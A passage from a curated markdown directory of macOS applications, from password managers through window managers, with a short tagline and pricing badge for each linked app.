- [Bitwarden](https://bitwarden.com/) - Solve your password management problems. ![Free][free]
- [Buttercup](https://buttercup.pw) - The Password Manager You Deserve. ![Open Source][oss]
- [Dashlane](https://www.dashlane.com/) - Never forget another password. Free & ![Dollar][mon]
- [Elpass](https://elpass.app/) - Your all-in-one password manager. ![Dollar][mon]
- [Enpass](https://www.enpass.io/) - A secure vault for storing everything in one place. Desktop: Free. Mobile: ![Dollar][mon]
- [Force Paste](https://github.com/EugeneDae/Force-Paste) - Paste text even when not allowed. ![Open Source][oss]
- [Kaspersky Password Manager](https://usa.kaspersky.com/password-manager) - Password Manager. ![Free][free]
- [KeepassX](https://www.keepassx.org/) - Open Source password manager. ![Open Source][oss]
- [KeePassXC](https://keepassxc.org/) - Cross-Platform password manager. ![Open Source][oss]
- [KeeWeb](https://keeweb.info/) - Password manager compatible with KeePass. ![Open Source][oss]
- [LastPass](https://www.lastpass.com/) - Simplify your life. Free & ![Dollar][mon]
- [MacPass](https://macpassapp.org/) - A native KeePass-compatible password manager for macOS. ![Open Source][oss]
- [Passifox](https://github.com/pfn/passifox) - Auto form-fill passwords from KeePass. ![Open Source][oss]
- [Pastor](https://mehlau.net/pastor/) - Free password manager for macOS. ![Free][free]
- [QtPass](https://qtpass.org/) - QtPass is a multi-platform GUI for pass. ![Open Source][oss]
- [RememBear](https://www.remembear.com/) - Secure and remember all your passwords...with a Bear. ![Dollar][mon]
- [RoboForm](https://www.roboform.com/) - Protect Your Passwords. ![Dollar][mon]
- [Strongbox](https://strongboxsafe.com/) - Freemium Open Source Password Manager. ![Open Source][oss]
- [Swifty](https://getswifty.pro/) - Free & Offline Password Manager ![Open Source][oss]
### Productivity
- [Clockify](https://clockify.me/mac-time-tracking) - Free Mac time tracker. ![Free][free]
- [Focus](https://heyfocus.com/) - Website blocker for macOS. ![Dollar][mon]
- [Freedom](https://freedom.to/) - Freedom is the app and website blocker for Mac. ![Free][free]
- [Pomotroid](https://github.com/Splode/pomotroid) - Simple and visually-pleasing Pomodoro timer. 🍅 ![Open Source][oss]
- [Shortery](https://lgerckens.de/shortery/) - Shortcut Automation for your Mac. ![Free][free]
- [Time Sink](https://manytricks.com/timesink/) - Track how you're spend your time. ![Dollar][mon]
- [TomatoBar](https://github.com/ivoronin/TomatoBar) - World's neatest Pomodoro timer for macOS menu bar. 🍅 ![Open Source][oss]
- [Whale](https://github.com/1000ch/whale) - Unofficial Trello app. 🐳 ![Open Source][oss]
- [HelperX](https://github.com/HelperXApp/HelperX) - All-in-one Utility and Productivity Software for macOS. ![Free][free] and ![Dollar][mon]
### Programming Languages
- [Elixir](https://elixir-lang.org/) - A dynamic, functional language. ![Open Source][oss]
- [Go](https://golang.org/) - An open source programming language from Google. ![Free][free]
- [Janet Language](https://janet-lang.org/) - A functional and imperative programming language. ![Open Source][oss]
- [Kotlin](http://kotlinlang.org/) - Concise, simple and very easy to read (and write). ![Open Source][oss]
- [newLISP](http://www.newlisp.org/) - Lisp-like, general-purpose scripting language. ![Open Source][oss]
- [Python](https://www.python.org/) - Work quickly and integrate systems more effectively. ![Open Source][oss]
- [Ruby](https://www.ruby-lang.org/en/) - A dynamic, open source programming language. ![Open Source][oss]
- [Rust](https://www.rust-lang.org/) - A language empowering everyone. ![Open Source][oss]
- [Scratch](https://scratch.mit.edu/download) - Create your own interactive stories, games, and animations. ![Open Source][oss]
- [Swift](https://swift.org/) - A general-purpose programming language. ![Free][free]
### Programming Utilities
- [Anvil](https://anvilformac.com/) - Menubar app for managing local websites. ![Free][free]
- [BBC Basic Editor](https://bbcmic.ro/) - BBC Micro Model B Basic Editor. ![Free][free]
- [Boop](https://apps.apple.com/us/app/boop/id1518425043) - A more powerful alternative to DevToys ![Free][free]
- [Codespace](https://codespace.app/) - The code snippet manager you've been waiting for. ![Dollar][mon]
- [Codye](https://darioroa.com/codye/) - Present code in more than 180 languages and 80 themes. ![Dollar][mon]
- [DevMacToys](https://github.com/ObuchiYuki/DevToysMac) - DevToys For macOS. ![Open Source][oss]
- [Defold](https://defold.com/) - The ultimate game engine for web and mobile. ![Open Source][oss]
- [DetailsPro](https://detailspro.app/) - SwiftUI Designs Made Easy. ![Dollar][mon]
- [ImHex](https://imhex.werwolv.net/) - Best Hex Editor ever. ![Open Source][oss]
- [Inkdrop](https://inkdrop.app/) - Organizing your Markdown notes made simple. ![Dollar][mon]
- [Integrity](http://peacockmedia.software/mac/integrity/free.html) - Website link checker for MacOS. ![Free][free]
- [Figma](https://www.figma.com/) - Serious application prototyping tool. ![Free][free]
- [Firecamp](https://firecamp.io/) - API platform for your favorite API-style. ![Free][free]
- [Flipper](https://fbflipper.com/) - Extensible mobile app debugger. ![Open Source][oss]
- [Kaleidoscope](http://www.kaleidoscopeapp.com/) - Diff manager for MacOS. ![Dollar][mon]
- [Key Codes](https://manytricks.com/keycodes/) - Displays key code, unicode value, and modifier keys state. ![Free][free]
- [Lem](https://github.com/lem-project/lem) - Common Lisp editor/IDE. ![Open Source][oss]
- [Matcha](https://github.com/gomatcha/matcha) - Build native mobile apps in Go. ![Open Source][oss]
- [massCode](https://masscode.io/) - Boost your productivity. ![Open Source][oss]
- [Meld](http://meldmerge.org/) - A visual diff and merge tool. ![Open Source][oss]
- [Mockoon](https://mockoon.com/) - Mock API in seconds. ![Open Source][oss]
- [Mu](https://codewith.mu/) - Simple Python editor for beginner programmers. ![Free][free]
- [OpenInCode](https://github.com/sozercan/OpenInCode) - Finder toolbar app to open current folder in Visual Studio Code. ![Open Source][oss]
- [PaintCode 3](https://www.paintcodeapp.com/) - Turn drawings into Swift code. ![Dollar][mon]
- [Pashua](https://github.com/BlueM/Pashua) - Native macOS dialogs for scripting languages. ![Open Source][oss]
- [Paw](https://paw.cloud/) - The most advanced API tool for Mac. ![Dollar][mon]
- [Pixelsnap](https://getpixelsnap.com/) - Fastest tool for measuring anything on your screen. ![Dollar][mon]
- [Platypus](http://sveinbjorn.org/platypus) - Create MacOS applications from command line scripts. ![Open Source][oss]
- [Postman](https://www.postman.com/) - Collaboration Platform for API Development. ![Free][free]
- [Dash](https://kapeli.com/dash) - Dash gives your Mac instant offline access to 150+ API documentation sets. ![Dollar][mon]
- [Quiver](http://happenapps.com/#quiver) - The Programmer's Notebook. ![Dollar][mon]
- [RunJS](https://runjs.dev/) - The JavaScript playground for your desktop. ![Open Source][oss]
- [SnippetsLab](http://www.renfei.org/snippets-lab/) - Easy-to-use code snippets manager. ![Dollar][mon]
- [Sparkle](https://sparkle-project.org/) - Easy-to-use software update framework for macOS applications. ![Open Source][oss]
- [Stoplight Studio](https://stoplight.io/studio/) - Design APIs 10x faster with our free OpenAPI editor. ![Open Source][oss]
- [SwiftPM Catalog](https://zeezide.de/en/products/swiftpmcatalog/) - Browse the Swift Package Index. ![Free][free]
- [VueXcode](https://github.com/AlwaysRightInstitute/VueXcode/) - Enable Xcode syntax highlighting for Vue.js. ![Open Source][oss]
- [Tinkerwell](https://tinkerwell.app/) - Run any PHP code locally. ![Dollar][mon]
- [XcodesApp](https://github.com/RobotsAndPencils/XcodesApp) - Easily install and switch between multiple versions of Xcode. ![Open Source][oss]
- [Yo](https://github.com/sheagcraig/yo) - Send Notification Center messages from the command-line. ![Open Source][oss]
### Remote Administration
- [AnyDesk](https://anydesk.com/en) - AnyWhere. AnyTime. AnyDesk. Free & ![Dollar][mon]
- [Jump Desktop](http://jumpdesktop.com/) - Secure RDP & VNC client. ![Dollar][mon]
- [NoMachine](https://www.nomachine.com/) - Remote desktop connections. ![Free][free]
- [NuoRDS](https://www.nuords.com/) - Standard RDP Client software. ![Free][free]
- [remote-desktop-manager](https://remotedesktopmanager.com/) - Remote Connections & Passwords. Everywhere! ![Dollar][mon]
- [Remotix](https://nulana.com/remotix-mac/) - Access all your computers from anywhere. ![Dollar][mon]
- [Royal TX](https://www.royalapps.com/ts/mac/features) - Comprehensive Remote Management Solution. ![Dollar][mon]
- [Screens](https://edovia.com/en/screens-mac/) - Control any computer from your Mac. ![Dollar][mon]
- [TeamViewer](https://www.teamviewer.com/en-us/) - The Solution for Remote Control and Access. ![Free][free]
### Science
- [RStudio](https://rstudio.com/) - Professional software for data science. ![Open Source][oss]
- [SciLab](https://www.scilab.org/) - Open source software for numerical computation. ![Open Source][oss]
### Screen Savers
- [Ariel](https://github.com/JohnCoates/Aerial) - Apple TV Aerial Screensaver for macOS. ![Open Source][oss]
- [MusaicFM](https://github.com/obrhoff/MusaicFM) - Screensaver inspired by Apple’s inbuilt iTunes Screensaver. ![Open Source][oss]
- [Wonderful-Tools-Screensaver](https://github.com/aidev1065/Wonderful-Tools-Screensaver/) - Screensaver based on Apple's September Event 2019. ![Open Source][oss]
- [XScreenSaver](https://www.jwz.org/xscreensaver/) - Collection of free screen savers for macOS. ![Free][free]
### Search Utilities
- [DEVONsphere Express](https://www.devontechnologies.com/products/devonsphere/devonsphere-express.html) ![Dollar][mon]
- [Easy Find](http://www.devontechnologies.com/products/freeware.html) - Find any file on your Mac. ![Free][free]
- [HoudahSpot 4](https://www.houdah.com/houdahSpot/) - Powerful File Search for Mac. ![Dollar][mon] ![Star][fav]
- [ProFind](https://zeroonetwenty.com/profind/) - Find like a pro. ![Dollar][mon]
- [Tembo](https://www.houdah.com/tembo/) - Friendly File Search Assistant. ![Dollar][mon]
### Security
- [Avast SecureLine VPN](https://www.avast.com/secureline-vpn#mac) - Encrypts your Internet connection. ![Dollar][mon]
- [AVG Secure VPN](https://www.avg.com/en-us/secure-vpn) - Secure your Wi-Fi and browse privately. ![Dollar][mon]
- [cracken](https://github.com/shmuelamar/cracken) - Fast password wordlist generator. ![Open Source][oss]
- [Do Not Disturb](https://objective-see.com/products/dnd.html) - Detects and alerts you of physical access. ![Free][free]
- [Geph](https://geph.io/en/) - Blast through censorship! ![Free][free]
- [Knock Knock](https://objective-see.com/products/knockknock.html) - See what's persistently installed on your Mac. ![Free][free]
- [Little Snitch](https://www.obdev.at/products/littlesnitch/index.html) - Makes the invisible visible! ![Dollar][mon]
- [Micro Snitch](https://www.obdev.at/products/microsnitch/index.html) - Know when someone spies on you! ![Dollar][mon]
- [LuLu](https://objective-see.com/products/lulu.html) - Open-source macOS firewall. ![Free][free]
- [Micro Snitch](https://www.obdev.at/products/microsnitch/index.html) - Know when someone spies on you! ![Dollar][mon]
- [Murus](https://murusfirewall.com/murus/) - macOS Firewall Unchained. ![Dollar][mon]
- [MullardVPN](https://mullvad.net/en/) - You have a right to privacy. ![Dollar][mon]
- [Netiquette](https://objective-see.com/products/netiquette.html) - A network monitor. ![Free][free]
- [OverSight](https://objective-see.com/products/oversight.html) - Monitors a mac's mic and webcam. ![Free][free]
- [ProtonVPN](https://protonvpn.com/) - High-speed Swiss VPN that safeguards your privacy. ![Dollar][mon]
- [Pritunl](https://client.pritunl.com/) - Open Source OpenVPN Client. ![Open Source][oss]
- [ReiKey](https://objective-see.com/products/reikey.html) - Scan and detect key loggers. ![Free][free]
- [Santa](https://github.com/google/santa) - A binary whitelisting/blacklisting system for macOS. ![Open Source][oss]
- [Secretive](https://github.com/maxgoedjen/secretive) - Store SSH keys in the Secure Enclave. ![Open Source][oss]
- [Security Growler](https://pirate.github.io/security-growler/) - Notifies you whenever security events occur on your machine. ![Open Source][oss]
- [Squidman](https://squidman.net/squidman/) - Graphical installer and manager for the Squid proxy cache. ![Free][free]
- [TaskExplorer](https://objective-see.com/products/taskexplorer.html) - Explore all the tasks (processes) running on your Mac. ![Free][free]
- [TunnelBear](https://www.tunnelbear.com/) - A more secure way to browse the web. ![Dollar][mon]
- [Vallum](https://vallumfirewall.com/) - macOS Application Firewall. ![Dollar][mon]
### Social Media
- [Flume](https://flumeapp.com/) - A beautiful Instagram experience for your desktop. ![Dollar][mon]
- [Ramme](https://github.com/terkelg/ramme) - Unofficial Instagram desktop app. ![Open Source][oss]
- [Tweetbot](https://tapbots.com/tweetbot/mac/) - Popular Twitter client. ![Dollar][mon]
- [Tweeten](https://tweetenapp.com/) - Twitter client based on TweetDeck. ![Free][free]
- [Twitterrific](https://twitterrific.com/mac) - Effortlessly read and compose tweets. ![Dollar][mon]
- [Whalebird](https://whalebird.org/en/desktop/contents) - A Mastodon and Pleroma client. ![Open Source][oss]
- [Mastonaut](https://mastonaut.app/) - Simple, elegant, and native Mastodon client for Mac. ![Dollar][mon]
### Source Control
- [Aurees](https://aurees.com/) - A Git client for Windows, Mac and Linux. ![Free][free]
- [Fork](https://git-fork.com/) - A fast and friendly git client for Mac. ![Dollar][mon]
- [Fuel](https://fuel-scm.org/fossil/index) - Front-end for the Fossil SCM. ![Open Source][oss]
- [Git Bar](https://github.com/Shikkic/gitbar) - Github contribution stats on your MacOS Menu Bar. ![Free][free]
- [GitBlade](https://gitblade.com/) - An elegant Git client for macOS. ![Free][free]
- [GitBox](http://gitboxapp.com/) - Version control as easy as mail. ![Dollar][mon]
- [Gitea](https://gitea.io/en-US/) - A painless self-hosted Git service. ![Open Source][oss]
- [GitFinder](https://gitfinder.com/) - A fast and lightweight Git client for Mac. ![Dollar][mon]
- [GitFox](https://www.gitfox.app/) - The foxy Git Client for Mac. ![Dollar][mon]
- [GitHub Desktop](https://desktop.github.com/) - The official GitHub client for MacOS. ![Free][free]
- [GithubPulse](https://github.com/tadeuzagallo/GithubPulse) - Remember to contribute every day. ![Open Source][oss]
- [GitFiend](https://gitfiend.com/overview) - A Git client designed for humans. ![Free][free]
- [GitFinder](https://gitfinder.com/) - Git client for Mac with Finder integration. ![Dollar][mon]
- [GitKraken](https://www.gitkraken.com/) - Cross-platform Git client. ![Free][free]
- [GitPigeon](https://www.gitpigeon.com/) - GitHub notifications delivered to your Mac. ![Free][free]
- [Gitscout](https://gitscout.com/) - A beautiful GitHub Issues experience for MacOS. ![Free][free]
- [Gitee](https://github.com/Nightonke/Gitee) - macOS status bar application for Github. ![Open Source][oss]
- [GitX](http://gitx.frim.nl/index.html) - Git GUI made for MacOS. ![Open Source][oss]
- [SourceTree](https://www.sourcetreeapp.com/) - Easy way to work with Git and Mercurial. ![Star][fav]
- [Streaker](https://github.com/jamieweavis/streaker) - GitHub contribution streak tracking menubar app. ![Open Source][oss]
- [Thermal](https://thermal.codecarrot.net/) - All-in-one place to manage your Git repository. ![Open Source][oss]
- [Tower](http://www.git-tower.com/) - Advanced Git version control. ![Dollar][mon]
- [Xit](https://github.com/Uncommon/Xit) - Graphical tool for working with git repositories. ![Open Source][oss]
### System Maintenance
- [Avast Cleanup Pro for Mac](https://www.avast.com/cleanup-mac) - Every Mac needs a clean up. Every day. ![Dollar][mon]
- [AVG TuneUp](https://www.avg.com/en-us/avg-tuneup-for-mac) - Speed up, clean up and fix your Mac. ![Dollar][mon]
- [Cocktail](https://www.maintain.se/cocktail/) - Clean, repair and optimize your Mac. ![Dollar][mon]
- [OmniDiskSweeper](https://www.omnigroup.com/more) - Quickly find large, unwanted files. ![Free][free]
- [Onyx](https://www.titanium-software.fr/en/onyx.html) - Maintain your Mac for free. ![Free][free]
- [Sensei](https://sensei.app/) - The Next Generation Mac performance tool. ![Dollar][mon]
### System Tools
- [5 GUIs](https://zeezide.de/en/products/5guis/) - Detect which UI frameworks an app is using. ![Open Source][oss]
- [ABetterFinderRename](https://www.publicspace.net/ABetterFinderRename/) - Simple. Complete. Powerful. ![Dollar][mon]
- [ActiveDock](https://noteifyapp.com/activedock/) - Customizable dock for macOS. ![Dollar][mon]
- [Alt-Tab](https://alt-tab-macos.netlify.app/) - Windows alt-tab on macOS. ![Open Source][oss]
- [Apple-Juice](https://github.com/raphaelhanneken/apple-juice) - An advanced battery gauge for macOS. ![Open Source][oss]
- [Barrier](https://github.com/debauchee/barrier) - Open-source KVM Switch Software. ![Open Source][oss]
- [Batteries for Mac](https://www.fadel.io/batteries) - Track all your devices' batteries from your Mac. ![Dollar][mon]
- [Battery Health 3](https://fiplab.com/apps/battery-health-3-for-mac) - Detailed battery information for your MacBook, iPhone & iPad. ![Dollar][mon] ![Star][fav]
- [Bettermouse](https://better-mouse.com/) - Who needs Logitech Options when you have Bettermouse? ![Dollar][mon] ![Star][fav]
- [BetterTouchTool](https://folivora.ai/) - Customize input devices on your Mac. ![Dollar][mon]
- [Burn](https://sourceforge.net/projects/burn-osx/) - Simple but advanced disc burning for macOS. ![Free][free]
- [Cerebro](https://cerebroapp.com/) - Search everything on your machine in few clicks. ![Open Source][oss]
- [Charmstone](https://charmstone.app/) - The quicker switcher launcher for macOS. ![Dollar][mon]
- [CheetSheet](https://www.mediaatelier.com/CheatSheet/) - Know your shortcuts. ![Free][free]
- [CoconutBattery 3](https://www.coconut-flavour.com/coconutbattery/) - The standard for battery reading since 2005. ![Dollar][mon]
- [CommandQ](https://commandqapp.com/) - Never accidentally quit an app or window again. ![Dollar][mon]
- [Command-Tab Plus](https://noteifyapp.com/command-tab-plus/#) - Keyboard-centric application and window switcher. ![Dollar][mon]
- [Core Shell](https://coreshell.app/) - A terminal to make your SSH life easy. Free & ![Dollar][mon]
- [CustomShortcuts](https://www.houdah.com/customShortcuts/) - Customize Mac Menu Keyboard Shortcuts. ![Free][free]
- [Dat](https://datproject.org/) - Distributed data sharing tool. ![Open Source][oss]
- [Duet](https://www.duetdisplay.com/) - Extend your desktop to iOS. ![Free][free] & ![Dollar][mon]
- [Endurance](https://enduranceapp.com/) - Boots you Mac's battery. ![Dollar][mon]
- [FinderGo](https://github.com/onmyway133/FinderGo) - Open terminal quickly from Finder. ![Open Source][oss]
- [Flour](https://fluorapp.net/) - Change the keyboard's fn keys. ![Free][free]
- [Flux](https://justgetflux.com/) - Adjusts the screen brightness according to the time of day. ![Free][free]
- [Gasmask](https://github.com/2ndalpha/gasmask) - Hosts file manager for MacOS. ![Open Source][oss]
- [GeekTool](https://www.tynsoe.org/v2/geektool/) - Customize your desktop. ![Free][free]
- [KeepingYouAwake](https://github.com/newmarcel/KeepingYouAwake) - Prevents your Mac from going to sleep. ![Open Source][oss]
- [KeyCastr](https://github.com/keycastr/keycastr) - An open-source keystroke visualizer. ![Open Source][oss]
- [KeyCue](https://www.ergonis.com/products/keycue/) - Find, remember, and learn keyboard shortcuts. ![Dollar][mon]
- [Keysmith](https://www.keysmith.app/) - Create custom keyboard shortcuts for anything. ![Dollar][mon]
- [LaunchRocket](https://github.com/jimbojsb/launchrocket) - PrefPane to manage all your Homebrew-installed services. ![Open Source][oss]
- [Lunar](https://lunar.fyi/) - Intelligent adaptive brightness for your external display. ![Open Source][oss]
- [Maccy](https://maccy.app/) - Clipboard manager for macOS. ![Free][free]
- [MacUpdater](https://www.corecode.io/macupdater/) - Keep all your apps up-to-date effortlessly. ![Dollar][mon] ![Star][fav]
- [Manila](https://github.com/neilsardesai/Manila) - A Finder extension for changing folder colors. ![Open Source][oss]
- [MechVibes](https://mechvibes.com/) - Play mechanical keyboard sounds as you type. ![Open Source][oss]
- [MKS](https://github.com/x0054/MKS) - Mechanical Keyboard Simulator. ![Open Source][oss]
- [Multitouch](https://multitouch.app/) - Easily add gestures to macOS. ![Dollar][mon]
- [Muzzle](https://muzzleapp.com/) - Disable notifications while screen sharing. ![Free][free]
- [OnlySwitch](https://github.com/jacklandrin/OnlySwitch) - All-in-One App/Settings menu bar app. ![Open Source][oss]
- [OpeninTerminal](https://github.com/Ji4n1ng/OpenInTerminal) - Open the current directory in Terminal. ![Open Source][oss]
- [Pastebox](https://tapbots.com/pastebot/) - Command Copy & Paste. ![Dollar][mon]
- [Pock](http://pock.pigigaldi.com/) - Display macOS Dock in Touch Bar. ![Open Source][oss]
- [PrefsEditor](https://apps.tempel.org/PrefsEditor/) - A GUI for the 'defaults' command. ![Free][free]
- [Rocket](https://matthewpalmer.net/rocket/) - Mind-blowing emoji on your Mac. ![Free][free]
- [Service Station](https://servicestation.menu/) - Customize your Right-Click Menu. ![Free][free] ![Star][fav]
- [Shottr](https://shottr.cc/) - Screenshot tool for those who care about pixels. ![Free][free]
- [Sidebar](https://sidebarapp.net/) - The modern Dock replacement for your Mac. ![Dollar][mon]
- [skhd](https://github.com/koekeishiya/skhd) - Simple hotkey daemon for macOS. ![Open Source][oss]
- [Sloth](https://sveinbjorn.org/sloth) - Shows all open files and sockets in use. ![Open Source][oss]
- [Spaceman](https://github.com/Jaysce/Spaceman) - View Spaces & Virtual Desktops in the menu bar. ![Open Source][oss]
- [TouchSwitcher](https://hazeover.com/touchswitcher.html) - Use Touch Bar to Switch Apps. ![Open Source][oss]
- [Übersicht](https://tracesof.net/uebersicht/) - Keep an eye on what is happening on your machine. ![Free][free]
- [Unexpectedly](http://s.sudre.free.fr/Software/Unexpectedly/about.html) - Browse and visualize macOS crash reports. ![Open Source][oss]
- [UninstallPKG](https://www.corecode.io/uninstallpkg/index.html) - Remove unwanted packages from MacOS. ![Dollar][mon]
- [VipRiser](https://onflapp.github.io/blog/pages/VipRiser) - Extensible virtual PDF printer. ![Dollar][mon]
- [Witch](https://manytricks.com/witch/) - ⌘-Tab Everything. ![Dollar][mon]
- [xBench](http://xbench.com/) - The Only Benchmark You'll Ever Need. ![Free][free]
- [Xrg](https://gaucho.software/Products/XRG/) - An open source system monitor for macOS. ![Open Source][oss]
### Task Management
- [AnyDo](https://www.any.do/) - Your busy life deserves this. ![Free][free] & ![Dollar][mon]
- [Bike](https://www.hogbaysoftware.com/bike/) - Bike is a fast and fluid outliner for macOS. ![Dollar][mon]
- [Fokus](http://www.fohkuhs.com) - A Beautiful Focus Timer. ![Free][free]
- [JustFocus](http://climstudio.com/justfocus/) - Focus on What's Important. ![Free][free]
- [Kanbanier](http://www.kanbanier.com/en/) - Kanban Boards for macOS. ![Free][free]
- [OmniFocus](https://www.omnigroup.com/omnifocus) - One of the best GTD/Task managers money can buy. ![Dollar][mon]
- [OmniOutliner](https://www.omnigroup.com/omnioutliner/) - A minimal, focused outlining experience for Mac. ![Dollar][mon]
- [Pagico](https://pagico.com/) - Manage all your tasks, files, notes, projects & contacts. ![Dollar][mon]
- [TaskPaper](https://www.taskpaper.com/) - Plain text to-do lists for macOS. ![Dollar][mon] ![Star][fav]
- [Things](https://culturedcode.com/things/) - Award-winning personal task manager. ![Dollar][mon]
- [TodoTxtMac](http://mjdescy.github.io/TodoTxtMac/) - Minimalist, keyboard-driven to-do manager for macOS. ![Open Source][oss] ![Star][fav]
- [Tracktiq](http://www.tracktiq.com/) - Easy time tracking. ![Dollar][mon]
- [Trello](http://labs.pierreorsander.com/trelloapp/) - A simple Trello client. ![Free][free]
### Terminals
- [Archipelago](https://archipelago.dev/) - Terminal emulator built on web technology. ![Open Source][oss]
- [Black Screen](https://github.com/vshatskyi/black-screen) - A terminal emulator for the 21st century. ![Open Source][oss]
- [Electerm](https://github.com/electerm/electerm/) - Terminal/ssh/serial port/sftp client. ![Open Source][oss]
- [Extraterm](https://extraterm.org/) - The swiss army chainsaw of terminal emulators. ![Open Source][oss]
- [Hyper](https://hyper.is/) - A JS/HTML/CSS Terminal. ![Open Source][oss]
- [iTerm 2](https://iterm2.com/) - iTerm2 is a replacement for Terminal and the successor to iTerm. ![Open Source][oss] ![Star][fav]
- [Kitty](https://github.com/kovidgoyal/kitty) - A cross-platform, fast, feature full, GPU based terminal emulator. ![Open Source][oss]
- [Kui](https://kui.tools/) - Terminal with visualizations by and for developers. ![Open Source][oss]
- [MacTerm](https://www.macterm.net/) - Powerful replacement for macOS Terminal. ![Free][free]
- [Portx](https://portx.online/en/) - A Cross Platform SSH Client. ![Free][free]
- [PowerShell](https://github.com/PowerShell/PowerShell) - Microsoft PowerShell for MacOS! ![Open Source][oss]
- [Tabby](https://github.com/Eugeny/tabby) - A terminal for a more modern age. ![Open Source][oss]
- [warp](https://www.warp.dev/) - The terminal that supercharges your developer workflow. ![Star][fav]
- [ZOC Terminal](https://www.emtec.com/zoc/) - Professional terminal emulation software for macOS. ![Dollar][mon]
### Text Editors
- [Acreom](https://acreom.com/) - Capture notes, break down issues, track progress, create a knowledge-base. ![Free][free] & ![Dollar][mon]
- [BBEdit](https://www.barebones.com/products/bbedit/) - It doesn't suck. ![Dollar][mon] ![Star][fav]
- [CotEditor](https://coteditor.com/) - The plain-text editor for macOS. ![Open Source][oss]
- [Drafts](https://getdrafts.com/) - Where Text Starts. ![Dollar][mon]
- [Lapsce](https://github.com/lapce/lapce) - Lightning-fast and Powerful Code Editor written in Rust. 🦀 ![Open Source][oss]
- [LightPaper](https://getlightpaper.com/) - Simple, beautiful yet powerful text editor for your Mac. ![Dollar][mon]
- [Lime](http://limetext.org/) - Open Source, Elegant, and Free Text Editor. ![Open Source][oss]
- [MacVim](https://macvim-dev.github.io/macvim/) - Vim - the text editor - for macOS. ![Open Source][oss]
- [Noto](https://www.brunophilipe.com/software/noto/) - The themeable, plain-text editor for macOS. ![Open Source][oss]
- [Nova](https://nova.app/) - All-in-one native web editor for macOS. ![Dollar][mon]
- [SubEthaEdit 5](https://subethaedit.net/) - Code, Write, Edit. Together. ![Free][free]
- [Texpad](https://www.texpad.com/mac) - Native macOS app with efficient LaTeX environment. ![Open Source][oss]
- [vimac](https://vimacapp.com/) - Vimium for macOS. ![Open Source][oss]
- [Visual Studio](https://visualstudio.microsoft.com/vs/mac/) - Develop apps and games for iOS, Android, and web using .NET. ![Free][free]
### Text Expanders
- [Alfred](https://www.alfredapp.com/) - Search your Mac and the web effortlessly, and control your Mac. Free & ![Dollar][mon] ![Star][fav]
- [aText](http://www.trankynam.com/atext/) - Replaces abbreviations with frequently used phrases. ![Dollar][mon]
- [Rocket Typist](https://witt-software.com/rockettypist/) - Expand typed abbreviations. ![Dollar][mon]
- [TeaCode](https://www.apptorium.com/teacode) - Don't Repeat Yourself. ![Dollar][mon]
- [TextExpander](https://textexpander.com) - Expand keystrokes into frequently-used text and pictures. ![Dollar][mon]
### Web Browsers
- [Arc](https://arc.net/) - New browser from [The Browser Company](https://thebrowser.company/). ![Free][free]
- [Avast Secure Browser](https://www.avast.com/secure-browser#mac) - The private browser that’s up to 4x faster. ![Free][free]
- [Basilisk](https://www.basilisk-browser.org/) - A XUL-based web-browser. ![Free][free]
- [Brave](https://brave.com/) - On a mission to fix the web. ![Free][free]
- [Browserosaurus](https://browserosaurus.com/) - The browser prompter for macOS. ![Free][free]
- [Cliqz](https://cliqz.com/en/) - The no-compromise browser. ![Free][free]
- [DuckDuckGo](https://duckduckgo.com/mac) - Tired of being tracked online? We can help. ![Free][free]
- [Firefox](https://www.mozilla.org/en-US/firefox/new/) - Mozilla Firefox. ![Open Source][oss] ![Star][fav]
- [Firefox Beta](https://download.mozilla.org/?product=firefox-beta-latest-ssl&os=osx&lang=en-US) Mozilla Firefox (Beta) ![Open Source][oss]
- [Firefox Developer Edition](https://www.mozilla.org/en-US/firefox/channel/desktop/#developer) - Firefox release channel for experimental (beta) builds. ![Open Source][oss]
- [Ghost Browser](https://ghostbrowser.com/) - The Productivity Browser for Tech Pros. ![Free][free]
- [Google Chrome](https://encrypted.google.com/chrome) - Google Chrome is a freeware web browser developed by Google. ![Free][free]
- [Kristall](https://kristall.random-projects.net/) - Small-Internet Browser. ![Open Source][oss]
- [LibreWolf](https://librewolf-community.gitlab.io/) - A fork of Firefox, focused on privacy, security and freedom. ![Open Source][oss]
- [Microsoft Edge](https://www.microsoftedgeinsider.com/en-us/) - Chromium-based version of Microsoft Edge (Beta). ![Free][free]
- [Opera](http://www.opera.com/) - Fast, secure, easy-to-use browser. ![Free][free]
- [Pulse](https://pulsebrowser.app/) - An experimental Firefox fork that enhances focus. ![Open Source][oss]
- [Safari Technology Preview](https://developer.apple.com/safari/) - The newest browser tech from Apple. ![Free][free]
- [Sidekick](https://www.meetsidekick.com/) - The fastest browser for work ever made. ![Free][free]
- [Sizzy](https://sizzy.co/) - The browser for developers. ![Free][free]
- [ungoogled-chromium](https://ungoogled-software.github.io/ungoogled-chromium-binaries/) - Chrome without the bad stuff. ![Open Source][oss]
- [Vivaldi](https://vivaldi.com/) - A Browser for Our Friends. ![Free][free]
- [Waterfox](https://www.waterfox.net/) - Browse the web your way, with the indie web browser. ![Free][free]
- [WebKit](https://webkit.org/) - A fast, open source web browser engine. ![Open Source][oss]
### Windows Managers
- [Amethyst](http://ianyh.com/amethyst/) - A tiling window manager for macOS. ![Open Source][oss]
- [BetterSnapTool](https://folivora.ai/bettersnaptool/) - Sasily manage your window positions. ![Dollar][mon]
- [emmetapp](https://emmetapp.com/) - The window manager you dream about. ![Dollar][mon]
- [Grid](https://macgrid.app/) - The fast, easy way to organize windows on macOS. ![Dollar][mon]
- [Hookshot](https://hookshot.app/) - Quicker window snapping on macOS. ![Dollar][mon]
- [LayAuto 3](https://layautoapp.com/) - Your next favorite window manager. ![Dollar][mon]
- [Magnet](http://magnet.crowdcafe.com) - Window manager for MacOS. ![Dollar][mon]
- [Moom](https://manytricks.com/moom/) - Move and zoom windows. ![Dollar][mon]
- [Mosaic](https://mosaic.rcopstein.com/) -
- [Penc](https://deniz.co/penc/) - Trackpad-oriented window manager for macOS. ![Open Source][oss]
- [Phoenix](https://github.com/kasper/phoenix/) - A lightweight window and app manager scriptable with JavaScript. ![Open Source][oss]
- [Rectangle](https://rectangleapp.com/) - Move and resize windows in macOS. ![Open Source][oss] ![Star][fav]
- [Rectangle Pro](https://rectangleapp.com/) - Pro version of Rectangle for macOS. ![Dollar][mon]
- [Spectacle](https://www.spectacleapp.com/) - Move and resize windows with ease. ![Free][free]
- [Slate](https://github.com/jigish/slate) - A window management application. ![Open Source][oss]
- [Swish](https://highlyopinionated.co/swish/) - The missing gesture layer for macOS. ![Dollar][mon]
- [Tiles](https://www.sempliva.com/tiles/) - The window manager for macOS. ![Open Source][oss]
- [windOCD](https://windocd.myownapp.com/) - Align, arrange, and restore App Windows easily & automated. ![Dollar][mon]
